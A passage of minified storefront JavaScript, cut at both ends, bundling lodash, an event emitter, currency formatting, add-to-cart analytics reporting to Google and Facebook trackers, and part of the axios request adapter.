a=null==t?n:t[o$(e[o])];a===n&&(o=i,a=r),t=iG(a)?a.call(t):a}return t},n_.round=a7,n_.runInContext=t,n_.sample=function(t){return(iq(t)?nj:r_)(t)},n_.size=function(t){if(null==t)return 0;if(iW(t))return i9(t)?eH(t):t.length;var e=ow(t);return e==g||e==C?t.size:rn(t).length},n_.snakeCase=aR,n_.some=function(t,e,r){var o=iq(t)?em:rC;return r&&ox(t,e,r)&&(e=n),o(t,ov(e,3))},n_.sortedIndex=function(t,e){return rS(t,e)},n_.sortedIndexBy=function(t,e,n){return rO(t,e,ov(n,2))},n_.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=rS(t,e);if(r<n&&iU(t[r],e))return r}return -1},n_.sortedLastIndex=function(t,e){return rS(t,e,!0)},n_.sortedLastIndexBy=function(t,e,n){return rO(t,e,ov(n,2),!0)},n_.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=rS(t,e,!0)-1;if(iU(t[n],e))return n}return -1},n_.startCase=aP,n_.startsWith=function(t,e,n){return t=ai(t),n=null==n?0:nU(ae(n),0,t.length),e=rj(e),t.slice(n,n+e.length)==e},n_.subtract=ut,n_.sum=function(t){return t&&t.length?eI(t,az):0},n_.sumBy=function(t,e){return t&&t.length?eI(t,ov(e,2)):0},n_.template=function(t,e,r){var o=n_.templateSettings;r&&ox(t,e,r)&&(e=n),t=ai(t),e=ac({},e,o,oi);var i,a,u=ac({},e.imports,o.imports,oi),c=ay(u),s=eR(u,c),f=0,l=e.interpolate||tv,p="__p += '",d=tE((e.escape||tv).source+"|"+l.source+"|"+(l===Y?tu:tv).source+"|"+(e.evaluate||tv).source+"|$","g"),h="//# sourceURL="+(tD.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++tK+"]")+"\n";t.replace(d,function(e,n,r,o,u,c){return r||(r=o),p+=t.slice(f,c).replace(t_,eB),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),u&&(a=!0,p+="';\n"+u+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=c+e.length,e}),p+="';\n";var v=tD.call(e,"variable")&&e.variable;if(v){if(ti.test(v))throw new tw("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(a?p.replace(U,""):p).replace(M,"$1").replace(F,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var _=aF(function(){return tC(c,h+"return "+p).apply(n,s)});if(_.source=p,iY(_))throw _;return _},n_.times=function(t,e){if((t=ae(t))<1||t>9007199254740991)return[];var n=4294967295,r=e6(t,4294967295);e=ov(e),t-=4294967295;for(var o=eA(r,e);++n<t;)e(n);return o},n_.toFinite=at,n_.toInteger=ae,n_.toLength=an,n_.toLower=function(t){return ai(t).toLowerCase()},n_.toNumber=ar,n_.toSafeInteger=function(t){return t?nU(ae(t),-9007199254740991,9007199254740991):0===t?t:0},n_.toString=ai,n_.toUpper=function(t){return ai(t).toUpperCase()},n_.trim=function(t,e,r){if((t=ai(t))&&(r||e===n))return ek(t);if(!t||!(e=rj(e)))return t;var o=eY(t),i=eY(e),a=eN(o,i),u=eU(o,i)+1;return rM(o,a,u).join("")},n_.trimEnd=function(t,e,r){if((t=ai(t))&&(r||e===n))return t.slice(0,eG(t)+1);if(!t||!(e=rj(e)))return t;var o=eY(t),i=eU(o,eY(e))+1;return rM(o,0,i).join("")},n_.trimStart=function(t,e,r){if((t=ai(t))&&(r||e===n))return t.replace(Q,"");if(!t||!(e=rj(e)))return t;var o=eY(t),i=eN(o,eY(e));return rM(o,i).join("")},n_.truncate=function(t,e){var r=30,o="...";if(iK(e)){var i="separator"in e?e.separator:i;r="length"in e?ae(e.length):r,o="omission"in e?rj(e.omission):o}var a=(t=ai(t)).length;if(eq(t)){var u=eY(t);a=u.length}if(r>=a)return t;var c=r-eH(o);if(c<1)return o;var s=u?rM(u,0,c).join(""):t.slice(0,c);if(i===n)return s+o;if(u&&(c+=s.length-c),i2(i)){if(t.slice(c).search(i)){var f,l=s;for(i.global||(i=tE(i.source,ai(tc.exec(i))+"g")),i.lastIndex=0;f=i.exec(l);)var p=f.index;s=s.slice(0,p===n?c:p)}}else if(t.indexOf(rj(i),c)!=c){var d=s.lastIndexOf(i);d>-1&&(s=s.slice(0,d))}return s+o},n_.unescape=function(t){return(t=ai(t))&&W.test(t)?t.replace(B,eX):t},n_.uniqueId=function(t){var e=++tR;return ai(t)+e},n_.upperCase=aN,n_.upperFirst=aU,n_.each=iv,n_.eachRight=i_,n_.first=oK,aG(n_,(ty={},nJ(n_,function(t,e){tD.call(n_.prototype,e)||(ty[e]=t)}),ty),{chain:!1}),n_.VERSION="4.17.21",es(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){n_[t].placeholder=n_}),es(["drop","take"],function(t,e){nb.prototype[t]=function(r){r=r===n?1:e9(ae(r),0);var o=this.__filtered__&&!e?new nb(this):this.clone();return o.__filtered__?o.__takeCount__=e6(r,o.__takeCount__):o.__views__.push({size:e6(r,4294967295),type:t+(o.__dir__<0?"Right":"")}),o},nb.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),es(["filter","map","takeWhile"],function(t,e){var n=e+1,r=1==n||3==n;nb.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:ov(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),es(["head","last"],function(t,e){var n="take"+(e?"Right":"");nb.prototype[t]=function(){return this[n](1).value()[0]}}),es(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");nb.prototype[t]=function(){return this.__filtered__?new nb(this):this[n](1)}}),nb.prototype.compact=function(){return this.filter(az)},nb.prototype.find=function(t){return this.filter(t).head()},nb.prototype.findLast=function(t){return this.reverse().find(t)},nb.prototype.invokeMap=rv(function(t,e){return"function"==typeof t?new nb(this):this.map(function(n){return n4(n,t,e)})}),nb.prototype.reject=function(t){return this.filter(ik(ov(t)))},nb.prototype.slice=function(t,e){t=ae(t);var r=this;return r.__filtered__&&(t>0||e<0)?new nb(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),e!==n&&(r=(e=ae(e))<0?r.dropRight(-e):r.take(e-t)),r)},nb.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},nb.prototype.toArray=function(){return this.take(4294967295)},nJ(nb.prototype,function(t,e){var r=/^(?:filter|find|map|reject)|While$/.test(e),o=/^(?:head|last)$/.test(e),i=n_[o?"take"+("last"==e?"Right":""):e],a=o||/^find/.test(e);i&&(n_.prototype[e]=function(){var e=this.__wrapped__,u=o?[1]:arguments,c=e instanceof nb,s=u[0],f=c||iq(e),l=function(t){var e=i.apply(n_,e_([t],u));return o&&p?e[0]:e};f&&r&&"function"==typeof s&&1!=s.length&&(c=f=!1);var p=this.__chain__,d=!!this.__actions__.length,h=a&&!p,v=c&&!d;if(!a&&f){e=v?e:new nb(this);var _=t.apply(e,u);return _.__actions__.push({func:is,args:[l],thisArg:n}),new nm(_,p)}return h&&v?t.apply(this,u):(_=this.thru(l),h?o?_.value()[0]:_.value():_)})}),es(["pop","push","shift","sort","splice","unshift"],function(t){var e=tL[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);n_.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return e.apply(iq(o)?o:[],t)}return this[n](function(n){return e.apply(iq(n)?n:[],t)})}}),nJ(nb.prototype,function(t,e){var n=n_[e];if(n){var r=n.name+"";tD.call(nu,r)||(nu[r]=[]),nu[r].push({name:e,func:n})}}),nu[r3(n,2).name]=[{name:"wrapper",func:n}],nb.prototype.clone=function(){var t=new nb(this.__wrapped__);return t.__actions__=rH(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=rH(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=rH(this.__views__),t},nb.prototype.reverse=function(){if(this.__filtered__){var t=new nb(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t},nb.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=iq(t),r=e<0,o=n?t.length:0,i=function(t,e,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=e6(e,t+a);break;case"takeRight":t=e9(t,e-a)}}return{start:t,end:e}}(0,o,this.__views__),a=i.start,u=i.end,c=u-a,s=r?u:a-1,f=this.__iteratees__,l=f.length,p=0,d=e6(c,this.__takeCount__);if(!n||!r&&o==c&&d==c)return rk(t,this.__actions__);var h=[];t:for(;c--&&p<d;){for(var v=-1,_=t[s+=e];++v<l;){var g=f[v],y=g.iteratee,m=g.type,b=y(_);if(2==m)_=b;else if(!b){if(1==m)continue t;break t}}h[p++]=_}return h},n_.prototype.at=il,n_.prototype.chain=function(){return ic(this)},n_.prototype.commit=function(){return new nm(this.value(),this.__chain__)},n_.prototype.next=function(){this.__values__===n&&(this.__values__=i7(this.value()));var t=this.__index__>=this.__values__.length,e=t?n:this.__values__[this.__index__++];return{done:t,value:e}},n_.prototype.plant=function(t){for(var e,r=this;r instanceof ny;){var o=oz(r);o.__index__=0,o.__values__=n,e?i.__wrapped__=o:e=o;var i=o;r=r.__wrapped__}return i.__wrapped__=t,e},n_.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof nb){var e=t;return this.__actions__.length&&(e=new nb(this)),(e=e.reverse()).__actions__.push({func:is,args:[o6],thisArg:n}),new nm(e,this.__chain__)}return this.thru(o6)},n_.prototype.toJSON=n_.prototype.valueOf=n_.prototype.value=function(){return rk(this.__wrapped__,this.__actions__)},n_.prototype.first=n_.prototype.head,t4&&(n_.prototype[t4]=function(){return this}),n_}();t8?((t8.exports=eJ)._=eJ,t4._=eJ):t6._=eJ}).call(o)}(_,_.exports),_.exports;var g={exports:{}};!function(t){var e=Object.prototype.hasOwnProperty,n="~";function r(){}function o(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function i(t,e,r,i,a){if("function"!=typeof r)throw TypeError("The listener must be a function");var u=new o(r,i||t,a),c=n?n+e:e;return t._events[c]?t._events[c].fn?t._events[c]=[t._events[c],u]:t._events[c].push(u):(t._events[c]=u,t._eventsCount++),t}function a(t,e){0==--t._eventsCount?t._events=new r:delete t._events[e]}function u(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),new r().__proto__||(n=!1)),u.prototype.eventNames=function(){var t,r,o=[];if(0===this._eventsCount)return o;for(r in t=this._events)e.call(t,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(t)):o},u.prototype.listeners=function(t){var e=n?n+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,a=Array(i);o<i;o++)a[o]=r[o].fn;return a},u.prototype.listenerCount=function(t){var e=n?n+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,o,i,a){var u=n?n+t:t;if(!this._events[u])return!1;var c,s,f=this._events[u],l=arguments.length;if(f.fn){switch(f.once&&this.removeListener(t,f.fn,void 0,!0),l){case 1:return f.fn.call(f.context),!0;case 2:return f.fn.call(f.context,e),!0;case 3:return f.fn.call(f.context,e,r),!0;case 4:return f.fn.call(f.context,e,r,o),!0;case 5:return f.fn.call(f.context,e,r,o,i),!0;case 6:return f.fn.call(f.context,e,r,o,i,a),!0}for(s=1,c=Array(l-1);s<l;s++)c[s-1]=arguments[s];f.fn.apply(f.context,c)}else{var p,d=f.length;for(s=0;s<d;s++)switch(f[s].once&&this.removeListener(t,f[s].fn,void 0,!0),l){case 1:f[s].fn.call(f[s].context);break;case 2:f[s].fn.call(f[s].context,e);break;case 3:f[s].fn.call(f[s].context,e,r);break;case 4:f[s].fn.call(f[s].context,e,r,o);break;default:if(!c)for(p=1,c=Array(l-1);p<l;p++)c[p-1]=arguments[p];f[s].fn.apply(f[s].context,c)}}return!0},u.prototype.on=function(t,e,n){return i(this,t,e,n,!1)},u.prototype.once=function(t,e,n){return i(this,t,e,n,!0)},u.prototype.removeListener=function(t,e,r,o){var i=n?n+t:t;if(!this._events[i])return this;if(!e)return a(this,i),this;var u=this._events[i];if(u.fn)u.fn!==e||o&&!u.once||r&&u.context!==r||a(this,i);else{for(var c=0,s=[],f=u.length;c<f;c++)(u[c].fn!==e||o&&!u[c].once||r&&u[c].context!==r)&&s.push(u[c]);s.length?this._events[i]=1===s.length?s[0]:s:a(this,i)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&a(this,e)):(this._events=new r,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u}(g);var y=i(g.exports);function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}(eo=eh||(eh={})).ADD="add",eo.SET="set",eo.REMOVE="remove";var w={},C=new y;C.on(eh.ADD,function(t){w=b(b({},w),t)}),C.on(eh.SET,function(t){w=t}),C.on(eh.REMOVE,function(t){delete w[t]}),b({},w);var S={get:function(t){return t?(function(t){if("string"!=typeof t)throw TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)})(t).reduce(function(t,e){if(t)return t[e]},w):w},add:function(t){return C.emit(eh.ADD,t)},set:function(t){return C.emit(eh.SET,t)},remove:function(t){return C.emit(eh.REMOVE,t)}},O=function(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:I,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:I,i=arguments.length>3?arguments[3]:void 0,a=i||U();return r===o?t:t*(null!==(e=null==a?void 0:a[o])&&void 0!==e?e:1)/(null!==(n=null==a?void 0:a[r])&&void 0!==n?n:1)},E=function(t,e){var n=e.from,r=e.to,o=e.lang;return B(O(t,n,r,e.currencyRates||U()),{code:r,lang:o})},x={AUD:{en:"zh-hans-cn"},TWD:{"zh-hant-tw":"zh-hant-hk"},MXN:{es:"en"},CLP:{es:"es-CL"}},j={PHP:{currencyDisplay:"code"}};function L(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?L(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):L(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var I="CNY",A=new Map,k=new Map,D=[{code:"TWD",digit:0},{code:"HUF",digit:0},{code:"RUB",digit:0},{code:"CVE",digit:0},{code:"AFN",digit:2},{code:"ALL",digit:2},{code:"IRR",digit:2},{code:"KPW",digit:2},{code:"LAK",digit:2},{code:"LBP",digit:2},{code:"MMK",digit:2},{code:"RSD",digit:2},{code:"SLL",digit:2},{code:"SOS",digit:2},{code:"SYP",digit:2},{code:"UYU",digit:2},{code:"YER",digit:2},{code:"KWD",digit:2},{code:"OMR",digit:2},{code:"BHD",digit:2},{code:"IDR",digit:0}],R=function(t){var e,n,r=D.find(function(e){return e.code===t});return{minimumFractionDigits:null!==(e=null==r?void 0:r.digit)&&void 0!==e?e:void 0,maximumFractionDigits:null!==(n=null==r?void 0:r.digit)&&void 0!==n?n:void 0}},P=function(t){var e;return null!==(e=j[t])&&void 0!==e?e:{}},N=function(t,e){var n,r;return null!==(n=null===(r=x[t])||void 0===r?void 0:r[e])&&void 0!==n?n:e},U=function(){return eg},M=function(t,e){var n=N(t,e);return new Intl.NumberFormat(n,T(T({style:"currency",currency:t},P(t)),R(t)))},F=function(t){var e=t.code,n=t.lang,r=null==e?void 0:e.toUpperCase(),o=null==n?void 0:n.toUpperCase();return r&&o?"".concat(r,"-").concat(o):r||o||""},B=function(t,e){var n,r=(null==e?void 0:e.code)||ev||I,o=(null==e?void 0:e.lang)||e_||"zh-hans-cn",i=(null==e?void 0:e.digits)||100;return k.get(F({code:r,lang:o}))?n=k.get(F({code:r,lang:o})):(n=M(r,o),k.set(F({code:r,lang:o}),n),A.set(r,n.resolvedOptions().maximumFractionDigits)),n.format(t/i)},q=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof t?Number(t):t)/Math.pow(10,e)},W=function(t){return q(t,2)};function z(t,e){var n,r,o,i,a,u=null===(n=window)||void 0===n?void 0:n.SL_State,c=null==u?void 0:u.get("currencyCode"),s=[],f=[],l=[],p=(null===(r=window)||void 0===r?void 0:r.SL_GetReportArg)&&(null===(o=window)||void 0===o?void 0:o.SL_GetReportArg("GAR","sku_id"));t.forEach(function(t){var e=t.itemNo||t.id,n=t.variant||"";s.push({id:e,name:t.productName,price:W(t.price),quantity:t.quantity,variant:n,currency:c,category:t.category}),f.push({item_id:e,item_name:t.productName,price:W(t.price),quantity:t.quantity,item_variant:n,currency:c,item_category:t.category}),l.push({id:p?p("".concat(t.id)):t.id,google_business_vertical:"retail"})});var d=W(t.reduce(function(t,e){return t+e.price*e.quantity},0)),h=W(t.reduce(function(t,e){return t+e.price},0)),v=(null==t?void 0:null===(i=t[0])||void 0===i?void 0:i.productName)||"",_=null===(a=window)||void 0===a?void 0:a.SL_EventBus,g=(null==t?void 0:t.map(function(t){return t.spuId}))||[];null==_||_.emit("global:thirdPartReport",{GA:[["event","add_to_cart",{currency:c,items:s}]],GAAds:[["event","conversion",{value:d,currency:c},"ADD-TO-CART"]],GAR:[["event","add_to_cart",{currency:c,value:d,items:l}]],GARemarketing:[["event","add_to_cart",{ecomm_prodid:t.map(function(t){return p?p(t.id):t.id}),ecomm_pagetype:"cart",ecomm_totalvalue:d,currency:c}]],GA4:[["event","add_to_cart",{currency:c,value:d,items:f}]],FBPixel:[["track","AddToCart",{content_ids:Array.from(new Set(g)),content_name:v,content_category:"",content_type:"product_group",currency:c,value:h},{eventID:e}]]}),t.forEach(function(t){var e,n,r=W(t.price);null===(e=window)||void 0===e||null===(n=e.Shopline.event)||void 0===n||n.emit("DataReport::AddToCart",{data:{content_spu_id:t.spuId,content_sku_id:t.id,content_category:"",content_name:t.productName,currency:c,price:r,value:r,quantity:t.quantity},interior:"DataReport::AddToCart"})})}function V(t,e,n){t.forEach(function(t){var r,o,i,a,u,c,s,f,l,p,d,h;a=(r={page:t.page,spuId:t.spuId,skuId:t.id,num:t.quantity,price:t.price,name:t.productName,event_status:e,cartId:n||"",url:(null==t?void 0:t.url)||""}).spuId,u=r.skuId,c=r.num,s=r.price,f=r.name,l=r.page,p=r.event_status,d=r.cartId,h=r.url,null===(o=window)||void 0===o||null===(i=o.HdSdk)||void 0===i||i.shopTracker.report("60006263",{page:l,event_name:"additem",event_category:"cart",product_type:"product",product_id:a,variantion_id:u,quantity:c,price:W(s),product_name:f,event_status:p,cart_id:d,url:void 0===h?"":h})})}function H(t,e,n){var r,o,i,a,u=t||{},c=u.items,s=u.page,f=u.module,l=u.appKey,p=u.dataId,d=u.eventId,h=null===(r=window)||void 0===r?void 0:null===(o=r.SL_State)||void 0===o?void 0:o.get("currencyCode");null===(i=window.HdSdk)||void 0===i||null===(a=i.shopTracker)||void 0===a||a.collect({page:s,module:f,component:101,addtocart_type:"addtocart",event_name:"AddToCart",currency:h,data_id:p,event_id:d,event_status:e,value:W(c.reduce(function(t,e){return t+(e.price||0)*(e.quantity||0)},0)),items:c.map(function(t){return{sku_id:t.id,spu_id:t.spuId,variant:t.variant,price:W(t.price),quantity:"".concat(t.quantity),currency:h}}),app_id:l,cart_id:n})}var Y={exports:{}},G=function(t,e){return function(){for(var n=Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}},X=Object.prototype.toString;function J(t){return Array.isArray(t)}function K(t){return void 0===t}function Z(t){return"[object ArrayBuffer]"===X.call(t)}function Q(t){return null!==t&&"object"==typeof t}function tt(t){if("[object Object]"!==X.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function te(t){return"[object Function]"===X.call(t)}function tn(t,e){if(null!=t){if("object"!=typeof t&&(t=[t]),J(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}}var tr={isArray:J,isArrayBuffer:Z,isBuffer:function(t){return null!==t&&!K(t)&&null!==t.constructor&&!K(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"[object FormData]"===X.call(t)},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&Z(t.buffer)},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:Q,isPlainObject:tt,isUndefined:K,isDate:function(t){return"[object Date]"===X.call(t)},isFile:function(t){return"[object File]"===X.call(t)},isBlob:function(t){return"[object Blob]"===X.call(t)},isFunction:te,isStream:function(t){return Q(t)&&te(t.pipe)},isURLSearchParams:function(t){return"[object URLSearchParams]"===X.call(t)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:tn,merge:function t(){var e={};function n(n,r){tt(e[r])&&tt(n)?e[r]=t(e[r],n):tt(n)?e[r]=t({},n):J(n)?e[r]=n.slice():e[r]=n}for(var r=0,o=arguments.length;r<o;r++)tn(arguments[r],n);return e},extend:function(t,e,n){return tn(e,function(e,r){n&&"function"==typeof e?t[r]=G(e,n):t[r]=e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}};function to(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var ti=function(t,e,n){if(!e)return t;if(n)r=n(e);else if(tr.isURLSearchParams(e))r=e.toString();else{var r,o=[];tr.forEach(e,function(t,e){null!=t&&(tr.isArray(t)?e+="[]":t=[t],tr.forEach(t,function(t){tr.isDate(t)?t=t.toISOString():tr.isObject(t)&&(t=JSON.stringify(t)),o.push(to(e)+"="+to(t))}))}),r=o.join("&")}if(r){var i=t.indexOf("#");-1!==i&&(t=t.slice(0,i)),t+=(-1===t.indexOf("?")?"?":"&")+r}return t};function ta(){this.handlers=[]}ta.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},ta.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},ta.prototype.forEach=function(t){tr.forEach(this.handlers,function(e){null!==e&&t(e)})};var tu=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t},tc={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};function ts(){return em?ey:(em=1,ey=function(t,e,n,r,o){return tu(Error(t),e,n,r,o)})}function tf(){if(eP)return eR;function t(t){this.message=t}return eP=1,t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,eR=t}function tl(){if(eU)return eN;eU=1;var t=function(){if(ew)return eb;ew=1;var t=ts();return eb=function(e,n,r){var o=r.config.validateStatus;!r.status||!o||o(r.status)?e(r):n(t("Request failed with status code "+r.status,r.config,null,r.request,r))}}(),e=eS?eC:(eS=1,eC=tr.isStandardBrowserEnv()?{write:function(t,e,n,r,o,i){var a=[];a.push(t+"="+encodeURIComponent(e)),tr.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),tr.isString(r)&&a.push("path="+r),tr.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}),n=function(){if(eT)return eL;eT=1;var t=eE?eO:(eE=1,eO=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}),e=ej?ex:(ej=1,ex=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t});return eL=function(n,r){return n&&!t(r)?e(n,r):r}}(),r=function(){if(eA)return eI;eA=1;var t=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return eI=function(e){var n,r,o,i={};return e&&tr.forEach(e.split("\n"),function(e){o=e.indexOf(":"),n=tr.trim(e.substr(0,o)).toLowerCase(),r=tr.trim(e.substr(o+1)),n&&!(i[n]&&t.indexOf(n)>=0)&&("set-cookie"===n?i[n]=(i[n]?i[n]:[]).concat([r]):i[n]=i[n]?i[n]+", "+r:r)}),i}}(),o=eD?ek:(eD=1,ek=tr.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=r(window.location.href),function(e){var n=tr.isString(e)?r(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}),i=ts(),a=tf();return eN=function(u){return new Promise(function(c,s){var f,l=u.data,p=u.headers,d=u.responseType;function h(){u.cancelToken&&u.cancelToken.unsubscribe(f),u.signal&&u.signal.removeEventListener("abort",f)}tr.isFormData(l)&&delete p["Content-Type"];var v=new XMLHttpRequest;if(u.auth){var _=u.auth.username||"",g=u.auth.password?unescape(encodeURIComponent(u.auth.password)):"";p.Authorization="Basic "+btoa(_+":"+g)}var y=n(u.baseURL,u.url);function m(){if(v){var e="getAllResponseHeaders"in v?r(v.getAllResponseHeaders()):null;t(function(t){c(t),h()},function(t){s(t),h()},{data:d&&"text"!==d&&"json"!==d?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:e,config:u,request:v}),v=null}}if(v.open(u.method.toUpperCase(),ti(y,u.params,u.paramsSerializer),!0),v.timeout=u.timeout,"onloadend"in v?v.onloadend=m:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(m)},v.onabort=function(){v&&(s(i("Request aborted",u,"ECONNABORTED",v)),v=null)},v.onerror=function(){s(i("Network Error",u,null,v)),v=null},v.ontimeout=function(){var t=u.timeout?"timeout of "+u.timeout+"ms exceeded":"timeout exceeded",e=u.transitional||tc;u.timeoutErrorMessage&&(t=u.timeoutErrorMessage),s(i(t,u,e.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},tr.isStandardBrowserEnv()){var b=(u.withCredentials||o(y))&&u.xsrfCookieName?e.read(u.xsrfCookieName):void 0;b&&(p[u.xsrfHeaderName]=b)}"setRequestHeader"in v&&tr.forEach(p,function(t,e){void 0===l&&"content-type"===e.toLowerCase()?delete p[e]:v.setRequestHeader(e,t)}),tr.isUndefined(u.withCredentials)||(v.withCredentials=!!u.withCredentials),d&&"json"!==d&&(v.responseType=u.responseType),"function"==typeof u.onDownloadProgress&&v.addEventListener("progress",u.onDownloadProgress),"function"==typeof u.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",u.onUploadProgress),(u.cancelToken||u.signal)&&(f=function(t){v&&(s(!t||t&&t.type?new a("canceled"):t),v.abort(),v=null)},u.cancelToken&&u.cancelToken.subscribe(f),u.signal&&(u.signal.aborted?f():u.signal.addEventListener("abort",f))),l||(l=null),v.send(l)})}}var tp=function(t,e){tr.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})},td={"Content-Type":"application/x-www-form-urlencoded"};function th(t,e){!tr.isUndefined(t)&&tr.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var tv={transitional:tc,adapter:("undefined"!=typeof XMLHttpRequest?ei=tl():"undefined"!=typeof process&&"[object 